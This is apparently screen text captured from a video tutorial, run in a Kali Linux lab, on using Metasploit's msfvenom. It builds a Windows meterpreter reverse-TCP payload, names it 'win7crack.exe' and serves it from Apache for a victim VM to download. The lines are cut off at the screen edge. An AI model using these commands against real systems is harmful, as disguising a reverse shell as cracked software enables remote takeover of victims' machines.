 Kali 2022 - VMware Workstation 16 Player
Player
2
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfupdate
msfupdate is no longer su
system. Please use 'apt u
┌──(root㉿kali)-[~]
└─# apt install metasploi
Reading package lists...
Building dependency tree
Reading state information
Suggested packages:
clamav clamav-daemon
The following packages wi
metasploit-framework
1 upgraded, 0 newly insta
Need to get 136 MB of arc
After this operation, 728
Get:1 http://ftp.harukasa
Fetched 136 MB in 15min 5
(Reading database ... 289
Preparing to unpack .../m
Unpacking metasploit-fram
Setting up metasploit-fra
Processing triggers for k
Processing triggers for m
┌──(root㉿kali)-[~]
└─# msfconsole
[*] Starting the Metasplo
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p /windows/meterpreter/reverse_tcp lhost=192.168
-f exe > /home/kali/Desktop/win7crack.exe
Error: invalid payload: /windows/meterpreter/reverse_tcp
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.
-f exe > /home/kali/Desktop/win7crack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windo
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates
┌──(kali㉿kali)-[~]
└─$ ls Desktop
apachedefaultpage win7crack.exe
┌──(kali㉿kali)-[~]
└─$ sudo mv /home/kali/Desktop/win7crack.exe /var/www/html
┌──(kali㉿kali)-[~]
└─$
WS7-Security - VMware Workstation 16 Player
Player
Index of /
Not secure 192.168.220.130
Index of /
Name Last modified Size Description
win7crack.exe 2022-03-11 09:29 72K
Apache/2.4.52 (Debian) Server at 192.168.220.130 Port 80
8:00 PM
3/11/2022
WhatsApp for Admission- 9453333643 | www.sikholive.com | Insta id @infotechshesh